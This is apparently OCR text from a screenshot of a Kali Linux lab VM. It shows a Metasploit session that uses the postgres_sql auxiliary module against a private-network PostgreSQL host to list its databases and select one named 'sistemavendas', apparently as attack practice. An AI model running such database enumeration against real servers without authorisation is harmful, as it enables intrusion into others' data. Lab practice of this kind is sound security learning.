 5-573: ~/Projetos/PraticaAtaqueVMS
ds
README.md /home/.../FirewallUbuntuVM
Kali-Linux-2021.2-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
kali@kali: ~
07:08 PM
Minimize all open windows and show the desktop
kali@kali:~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
Tra
File Sy
Hom
msf6 auxiliary(admin/postgres/postgres_sql) > set SQL  SELECT datname FROM pg
_database
SQL => SELECT datname FROM pg_database
msf6 auxiliary(admin/postgres/postgres_sql) > run
[*] Running module against 172.16.2.2
Query Text: 'SELECT datname FROM pg_database'
==============================================
datname
-------
mtgmultishop
postgres
sistemavendas
template0
template1
vulnerable
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) > set DATABASE sistemavendas
DATABASE => sistemavendas
msf6 auxiliary(admin/postgres/postgres_sql) >
Ctrl Direito
244
245